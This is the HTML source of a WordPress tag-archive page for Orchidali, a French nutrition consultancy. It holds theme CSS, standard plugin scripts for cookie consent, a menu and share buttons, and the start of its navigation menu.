<link rel='stylesheet' id='addthis_all_pages-css' href='https://science-nutrition.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#f78f1e","button_3_button_hover":"#c67218","button_3_link_colour":"#020202","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/science-nutrition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"","from_width":"1380","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/supersized.3.2.7.js?ver=6.1.1' id='supersized_main-js'></script>
<link rel="https://api.w.org/" href="https://science-nutrition.com/wp-json/" /><link rel="alternate" type="application/json" href="https://science-nutrition.com/wp-json/wp/v2/tags/728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://science-nutrition.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://science-nutrition.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://science-nutrition.com/en/tag/agencebio/" rel="alternate" />
<link hreflang="fr" href="https://science-nutrition.com/fr/tag/agencebio/" rel="alternate" />
<link hreflang="x-default" href="https://science-nutrition.com/tag/agencebio/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-ac5b4943b8faa4889097fae96406889a","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-ac5b4943b8faa4889097fae96406889a" async="async"></script>		<style type="text/css" id="wp-custom-css">
			#recent-posts-3 h5{
	display: none !important;
}

.word{
	padding-top: 1% !important;
}

.letter {
	padding-top: 6% !important;
}
		</style>
		</head>
<body class="archive tag tag-agencebio tag-728 l-body headertype_sticky headerpos_top no_pagesections col_contside">
<style id="us_fonts_inline">
		/* Main Text Font */

	body,
	p,
	td {
		font-family: 'Open Sans';
	}

		/* Navigation Text Font */

	.l-subheader .w-nav-item.level_1 {
		font-family: 'Open Sans';
	}

		/* Heading Text Font */

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.l-preloader-counter,
	.w-blog.imgpos_atleft .w-blog-entry-meta-date-day,
	.w-counter-number,
	.w-logo-title,
	.w-pricing-item-title,
	.w-pricing-item-price,
	.w-tabs.layout_accordion .w-tabs-section-title-text,
	.w-tabs-item-title {
		font-family: 'Open Sans';
	}

</style>
<style id="us_colors_inline">
/*************************** HEADER ***************************/

/* Header Background color */
.l-header,
.l-subheader .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.active:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-item:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-ancestor:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.active:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-item:hover .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-ancestor:hover .w-nav-anchor.level_3,
.l-subheader .w-nav.touch_enabled .w-nav-list.level_1 {
	background-color: #fff;
	}

/* Header Alternate Background Color */
.l-subheader .w-nav-item.level_1 .w-nav-anchor.level_1:before,
.l-subheader .w-nav-list.level_2,
.l-subheader .w-nav-list.level_3 {
	background-color: #f5f5f5;
	}
	
/* Border Color */
.l-subheader .w-nav.touch_enabled .w-nav-anchor {
	border-color: #e8e8e8;
	}
	
/* Navigation Color */
.w-logo-title,
.l-subheader .w-nav-control,
.l-subheader .w-nav-anchor.level_1,
.l-subheader .w-nav-list.level_2 .w-nav-anchor {
	color: #F78F1E;
	}
	
/* Navigation Hover Color */
.w-logo-link:hover .w-logo-title,
.l-subheader .w-nav-control:hover,
.l-subheader .w-nav-control:active,
.l-subheader .w-nav-item.level_1:hover .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3:hover .w-nav-anchor.level_3 {
	color: #444;
	}
	
/* Navigation Active Color */
.l-subheader .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1,
.l-subheader .w-nav-item.level_2.active .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-subheader .w-nav-item.level_3.active .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-subheader .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3 {
	color: #F78F1E;
	}



/*************************** MAIN CONTENT ***************************/

/* Background Color */
.l-section,
.l-preloader,
.g-hr-h i,
.color_primary .g-btn.type_primary,
.w-blog.imgpos_atleft .w-blog-entry-meta-date,
.w-clients-itemgroup,
.w-clients-nav,
.w-tabs-item.active,
#supersized li,
#prevslide,
#nextslide {
	background-color: #fff;
	}
.w-icon.color_border.with_circle .w-icon-link,
.w-pricing-item-title {
	color: #fff;
	}

/* Alternate Background Color */
.l-preloader-bar,
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select,
.g-pagination-item,
.w-actionbox,
.no-touch .w-blog.imgpos_atleft .w-blog-entry:hover,
.w-comments-item-icon,
.l-main .w-contacts-item > i,
.w-icon.with_circle .w-icon-link,
.w-portfolio-item-details-close:hover,
.w-portfolio-item-details-arrow:hover,
.w-tabs-list,
.w-tabs.layout_accordion .w-tabs-section-title:hover,
.w-tags.layout_block .w-tags-item-link,
.w-testimonial-text {
	background-color: #f2f2f2;
	}
.w-testimonial-person:after {
	border-top-color: #f2f2f2;
	}

/* Border Color */
.g-hr-h,
.w-blog.imgpos_atleft .w-blog-list,
.w-blog.imgpos_atleft .w-blog-entry,
.w-blog-entry.sticky,
.w-comments,
.w-nav-list.layout_ver .w-nav-anchor,
.w-pricing-item-h,
.w-portfolio-item-meta,
.w-shortblog-entry-meta-date,
.w-tabs.layout_accordion,
.w-tabs.layout_accordion .w-tabs-section,
#wp-calendar thead th,
#wp-calendar tbody td,
#wp-calendar tfoot td,
.widget.widget_nav_menu .menu-item a,
.widget.widget_nav_menu .menu-item a:hover {
	border-color: #e8e8e8;
	}
.g-btn.type_default,
.w-icon.color_border.with_circle .w-icon-link {
	background-color: #e8e8e8;
	}
.g-hr-h i,
.page-404 i,
.w-icon.color_border .w-icon-link {
	color: #e8e8e8;
	}

/* Text Color */
.l-section,
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select,
.color_primary .g-btn.type_primary,
.l-preloader-counter,
.g-pagination-item,
.g-btn.type_default,
.w-blog.imgpos_atleft .w-blog-entry-meta-date,
.w-clients-nav,
.l-subsection.color_primary .w-clients-nav,
.l-subsection.color_primary .w-clients-nav:hover,
.l-subsection.color_dark .w-clients-nav:hover,
.l-main .w-contacts-item > i,
.w-icon-link,
.w-iconbox .w-iconbox-title,
#prevslide,
#nextslide,
#wp-calendar tbody td#today,
.widget.widget_nav_menu .menu-item.current-menu-item > a,
.widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #794400;
	}
.w-pricing-item-title {
	background-color: #794400;
	}

/* Primary Color */
a,
.home-heading-line.type_primary,
.g-html .highlight,
.w-counter-number,
.w-icon.color_primary .w-icon-link,
.w-iconbox-icon,
.l-subsection.color_dark .w-icon-link:hover,
.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-title,
.w-nav-list.layout_ver .w-nav-anchor:hover,
.w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.w-tabs-item.active,
.w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.w-team-member-name,
.w-testimonial-person-name {
	color: #F78F1E;
	}
.l-subsection.color_primary,
.home-heading-line.type_primary_bg,
.color_primary .g-hr-h i,
.g-btn.type_primary,
input[type="submit"],
.no-touch .g-btn.type_secondary:after,
.g-pagination-item.active,
.w-actionbox.color_primary,
.w-icon.color_primary.with_circle .w-icon-link,
.w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-icon,
.w-pricing-item.type_featured .w-pricing-item-title,
.w-team-member-links .w-team-member-links-item:hover {
	background-color: #F78F1E;
	}
.g-html blockquote,
.w-clients.columns_5 .w-clients-item:hover,
.w-tabs-item.active {
	border-color: #F78F1E;
	}
.w-iconbox.with_circle .w-iconbox-icon:after {
	box-shadow: 0 0 0 3px #F78F1E;
	}

/* Secondary Color */
a:hover,
a:active,
.home-heading-line.type_secondary,
.w-icon.color_secondary .w-icon-link,
.w-iconbox-link:hover .w-iconbox-icon,
.w-iconbox-link:hover .w-iconbox-title,
.w-tags-item-link:hover,
.widget.widget_nav_menu .menu-item a:hover:before,
.widget.widget_tag_cloud .tagcloud a:hover {
	color: #9DC435;
	}
.home-heading-line.type_secondary_bg,
.no-touch .g-btn.type_default:after,
.no-touch .g-btn.type_primary:after,
.no-touch input[type="submit"]:hover,
.g-btn.type_secondary,
.g-pagination-item:hover,
.w-icon.color_secondary.with_circle .w-icon-link,
.w-iconbox.with_circle .w-iconbox-icon,
.w-tags.layout_block .w-tags-item-link:hover {
	background-color: #9DC435;
	}
	
/* Fade Elements Color */
.w-bloglist-entry:before,
.w-blogpost-meta i,
.w-blogpost-meta,
.w-comments-title i,
.w-comments-item-icon,
.w-comments-item-date,
.w-icon.color_fade .w-icon-link,
.w-links-anchor:before,
.w-socials-item-link,
.w-testimonial-person,
#wp-calendar thead th,
#wp-calendar tbody td,
.widget.widget_archive ul li:before,
.widget.widget_categories ul li:before,
.widget.widget_nav_menu .menu-item a:before,
.widget.widget_recent_entries ul li:before,
.widget.widget_rss ul li span,
.widget.widget_rss ul li cite,
.widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
	box-shadow: 0 0 0 2px #999;
	}

	
	
/*************************** ALTERNATE CONTENT ***************************/

/* Background Color */
.l-subsection.color_alternate,
.color_alternate .g-hr-h i,
.color_alternate .color_primary .g-btn.type_primary,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry-meta-date,
.color_alternate .w-clients-itemgroup,
.color_alternate .w-clients-nav,
.color_alternate .w-tabs-item.active {
	background-color: #f2f2f2;
	}
.color_alternate .w-pricing-item-title,
.color_alternate .w-icon.color_border.with_circle .w-icon-link {
	color: #f2f2f2;
	}

/* Alternate Background Color */
.color_alternate .g-btn.type_default,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .g-pagination-item,
.color_alternate .w-actionbox,
.no-touch .color_alternate .w-blog.imgpos_atleft .w-blog-entry:hover,
.color_alternate .w-comments-item-icon,
.color_alternate .w-contacts-item > i,
.color_alternate .w-icon.with_circle .w-icon-link,
.color_alternate .w-portfolio-item-details-close:hover,
.color_alternate .w-portfolio-item-details-arrow:hover,
.color_alternate .w-tabs-list,
.color_alternate .w-tabs.layout_accordion .w-tabs-section-title:hover,
.color_alternate .w-tags.layout_block .w-tags-item-link,
.color_alternate .w-testimonial-text {
	background-color: #fff;
	}
.color_alternate .w-testimonial-person:after {
	border-top-color: #fff;
	}

/* Border Color */
.color_alternate .g-hr-h,
.color_alternate .w-blog.imgpos_atleft .w-blog-list,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry,
.color_alternate .w-blog-entry.sticky,
.color_alternate .w-comments,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor,
.color_alternate .w-pricing-item-h,
.color_alternate .w-portfolio-item-meta,
.color_alternate .w-shortblog-entry-meta-date,
.color_alternate .w-tabs.layout_accordion,
.color_alternate .w-tabs.layout_accordion .w-tabs-section,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate #wp-calendar tfoot td,
.color_alternate .widget.widget_nav_menu .menu-item a,
.color_alternate .widget.widget_nav_menu .menu-item a:hover {
	border-color: #ddd;
	}
.color_alternate .g-btn.type_default,
.color_alternate .w-icon.color_border.with_circle .w-icon-link {
	background-color: #ddd;
	}
.color_alternate .g-hr-h i,
.color_alternate .page-404 i,
.color_alternate .w-icon.color_border .w-icon-link {
	color: #ddd;
	}

/* Text Color */
.color_alternate,
.color_alternate input[type="text"],
.color_alternate input[type="password"],
.color_alternate input[type="email"],
.color_alternate textarea,
.color_alternate select,
.color_alternate .g-pagination-item,
.color_alternate .g-btn.type_default,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry-meta-date,
.color_alternate .w-clients-nav,
.color_alternate .w-contacts-item > i,
.color_alternate .w-icon-link,
.color_alternate .w-iconbox .w-iconbox-title,
.color_alternate  #wp-calendar tbody td#today,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-item > a,
.color_alternate .widget.widget_nav_menu .menu-item.current-menu-ancestor > a {
	color: #444;
	}
.color_alternate .w-pricing-item-title {
	background-color: #444;
	}

/* Primary Color */
.color_alternate a,
.color_alternate .home-heading-line.type_primary,
.color_alternate .g-html .highlight,
.color_alternate .w-counter-number,
.color_alternate .w-icon.color_primary .w-icon-link,
.color_alternate .w-iconbox-icon,
.color_alternate .w-iconbox.with_circle .w-iconbox-link:hover .w-iconbox-title,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor:hover,
.color_alternate .w-nav-list.layout_ver .active .w-nav-anchor.level_1,
.color_alternate .w-tabs-item.active,
.color_alternate .w-tabs.layout_accordion .w-tabs-section.active .w-tabs-section-title,
.color_alternate .w-team-member-name,
.color_alternate .w-testimonial-person-name {
	color: #F78F1E;
	}
.color_alternate .home-heading-line.type_primary_bg,
.color_alternate .g-btn.type_primary,
.color_alternate input[type="submit"],
.no-touch .color_alternate .g-btn.type_secondary:after,
.color_alternate .g-pagination-item.active,
.color_alternate .w-actionbox.color_primary,
.color_alternate .w-icon.color_primary.with_circle .w-icon-link,
.color_alternate .w-iconbox.with_circle:hover .w-iconbox-icon,
.color_alternate .w-pricing-item.type_featured .w-pricing-item-title,
.color_alternate .w-team-member-links .w-team-member-links-item:hover {
	background-color: #F78F1E;
	}
.color_alternate .g-html blockquote,
.color_alternate .w-clients.columns_5 .w-clients-item:hover,
.color_alternate .w-tabs-item.active {
	border-color: #F78F1E;
	}
.color_alternate .w-iconbox.with_circle .w-iconbox-icon:after {
	box-shadow: 0 0 0 3px #F78F1E;
	}

/* Secondary Color */
.color_alternate a:hover,
.color_alternate a:active,
.color_alternate .home-heading-line.type_secondary,
.color_alternate .w-icon.color_secondary .w-icon-link,
.color_alternate .w-tags-item-link:hover,
.color_alternate .widget.widget_nav_menu .menu-item a:hover:before,
.color_alternate .widget.widget_tag_cloud .tagcloud a:hover {
	color: #9DC435;
	}
.color_alternate .home-heading-line.type_secondary_bg,
.no-touch .color_alternate .g-btn.type_default:after,
.no-touch .color_alternate .g-btn.type_primary:after,
.no-touch .color_alternate input[type="submit"]:hover,
.color_alternate .g-btn.type_secondary,
.color_alternate .g-pagination-item:hover,
.color_alternate .w-icon.color_secondary.with_circle .w-icon-link,
.color_alternate .w-iconbox.with_circle .w-iconbox-icon,
.color_alternate .w-tags.layout_block .w-tags-item-link:hover {
	background-color: #9DC435;
	}
	
/* Fade Elements Color */
.color_alternate .w-bloglist-entry:before,
.color_alternate .w-blogpost-meta i,
.color_alternate .w-blogpost-meta,
.color_alternate .w-comments-title i,
.color_alternate .w-comments-item-icon,
.color_alternate .w-comments-item-date,
.color_alternate .w-icon.color_fade .w-icon-link,
.color_alternate .w-links-anchor:before,
.color_alternate .w-socials-item-link,
.color_alternate .w-testimonial-person,
.color_alternate #wp-calendar thead th,
.color_alternate #wp-calendar tbody td,
.color_alternate .widget.widget_archive ul li:before,
.color_alternate .widget.widget_categories ul li:before,
.color_alternate .widget.widget_nav_menu .menu-item a:before,
.color_alternate .widget.widget_recent_entries ul li:before,
.color_alternate .widget.widget_rss ul li span,
.color_alternate .widget.widget_rss ul li cite,
.color_alternate .widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.color_alternate input[type="text"]:focus,
.color_alternate input[type="password"]:focus,
.color_alternate input[type="email"]:focus,
.color_alternate textarea:focus,
.color_alternate select:focus {
	box-shadow: 0 0 0 2px #999;
	}
	

	
/*************************** FOOTER ***************************/

/* Background Color */
.l-footer {
	background-color: #333;
	}

/* Border Color */
.l-subfooter.at_top,
.l-footer #wp-calendar thead th,
.l-footer #wp-calendar tbody td,
.l-footer #wp-calendar tfoot td,
.l-footer .widget.widget_nav_menu .menu-item a,
.l-footer .widget.widget_nav_menu .menu-item a:hover {
	border-color: #444;
	}
.l-footer input[type="text"],
.l-footer input[type="password"],
.l-footer input[type="email"],
.l-footer textarea,
.l-footer select {
	background-color: #444;
	}

/* Text Color */
.l-footer,
.l-footer .w-socials-item-link,
.l-footer #wp-calendar thead th,
.l-footer #wp-calendar tbody td,
.l-footer #wp-calendar tbody td#today,
.l-footer .widget.widget_archive ul li:before,
.l-footer .widget.widget_categories ul li:before,
.l-footer .widget.widget_nav_menu .menu-item a:before,
.l-footer .widget.widget_recent_entries ul li:before,
.l-footer .widget.widget_rss ul li span,
.l-footer .widget.widget_rss ul li cite,
.l-footer .widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.l-footer input[type="text"]:focus,
.l-footer input[type="password"]:focus,
.l-footer input[type="email"]:focus,
.l-footer textarea:focus,
.l-footer select:focus {
	box-shadow: 0 0 0 2px #999;
	}

/* Link Color */
.l-footer a,
.l-footer input[type="text"],
.l-footer input[type="password"],
.l-footer input[type="email"],
.l-footer textarea,
.l-footer select {
	color: #F78F1E;
	}

/* Link Hover Color */
.l-footer a:hover,
.l-footer a:active,
.l-footer .w-tags-item-link:hover,
.l-footer .widget.widget_nav_menu .menu-item a:hover:before,
.l-footer .widget.widget_tag_cloud .tagcloud a:hover {
	color: #fff;
	}

</style>
<style>
p{
font-size: 20px;
text-align:justify;
}
.level_2{
color: #9DC435;
}
.home-heading-line{
background-color: rgba(255, 255, 255, 0.6);
color: #3A8616;
}
.w-portfolio-item
{
margin-left:5px;
margin-right:5px;
width:24.4%;
}
.article
{
text-align: right;
}

span.wpcf7-list-item {
margin-left: 0.5em;
display: block;
}

.wpcf7-form
{
width: 90%;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.wpcf7-form .wpcf7-quiz-label{text-align: left!important;display: inline-block;}


#portfolio tr td {width:33%!important; height: auto!important; }
#portfolio tr td img { max-width: 280px!important; height: auto!important; }

@media only screen and (min-device-width : 320px) and (max-device-width : 480px) {

#blocNews{margin:0px !important;}

}



@media only screen and (max-width: 690px) {
	
	#clients { max-width:100%!important; overflow: hidden!important;}
	#clients img { max-width:90%!important;}
	#portfolio tr td {display:block!important; width:100%!important;}
	#portfolio tr td img { max-width: 150px!important;}
	
}


.home-heading-line
{
margin-top: -200px;
}</style>
<!-- HEADER -->
<!-- Modification de la taille du header - taille du logo -->
<!--<div class="l-header" style="margin-top:25px;">-->
<div class="l-header">
	<div class="l-header-h">

		<!-- subheader -->
		<div class="l-subheader">
			<div class="l-subheader-h i-cf">

				<!-- logo -->
				<div class="w-logo">
					<div class="w-logo-h">
						<a class="w-logo-link" href="https://science-nutrition.com">
														<img class="w-logo-img" src="https://science-nutrition.com/wp-content/uploads/2016/06/LogoOrchidaliNew-FR.jpg"  alt="Orchidali &#8211; Quand l&#039;alimentation devient santé">
														
							<span class="w-logo-title">
								<span class="w-logo-title-h">Orchidali</span>
							</span>
						</a>
					</div>
				</div>

				<!-- nav -->
				<nav class="w-nav">
					<div class="w-nav-h">
						<div class="w-nav-control">
							<i class="fa fa-reorder"></i>
						</div>
						<div class="w-nav-list layout_hor width_auto level_1">
							<div class="w-nav-list-h"><div id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_1 menu-item-7033"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/#home"><span class="w-nav-title">Home</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2048"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">A propos</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1762"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#about"><span class="w-nav-title">Orchidali</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1764"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#our-team"><span class="w-nav-title">Notre équipe</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2049"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Nos services</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children with_sublevel w-nav-item level_2 menu-item-1766"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#services"><span class="w-nav-title">Affaires scientifiques &#038; réglementaires</span><span class="w-nav-hint"></span></a>
	<div class="w-nav-list level_3 place_aside show_onhover"><div class="w-nav-list-h">
		<div id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3020"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/state-of-the-art/"><span class="w-nav-title">Etat de l’Art</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3022"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/from-strategy-to-implementation/"><span class="w-nav-title">De la stratégie à la mise en place</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3021"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/communicable-deliverables/"><span class="w-nav-title">Supports de communication</span><span class="w-nav-hint"></span></a>		</div></div>
	</div></div>
	</div></div>
	<div id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section menu-item-has-children with_sublevel w-nav-item level_2 menu-item-2062"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#sensibilisation-salaries"><span class="w-nav-title">Sessions de sensibilisation et de formation</span><span class="w-nav-hint"></span></a>
	<div class="w-nav-list level_3 place_aside show_onhover"><div class="w-nav-list-h">
		<div id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_3 menu-item-3527"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/#sensibilisation-salaries"><span class="w-nav-title">Sensibilisation</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_3 menu-item-3526"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  href="https://science-nutrition.com/#training"><span class="w-nav-title">Formations</span><span class="w-nav-hint"></span></a>		</div></div>
	</div></div>
	</div></div>
</div></div>
</div></div>
<div id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2050"><div class="w-nav-item-h"><a class="w-nav-anchor level_1" ><span class="w-nav-title">Clients &#038; réseau</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-1949"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#clients"><span class="w-nav-title">Ils nous font confiance</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-2045"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#portfolio"><span class="w-nav-title">Cas clients</span><span class="w-nav-hint"></span></a>	</div></div>
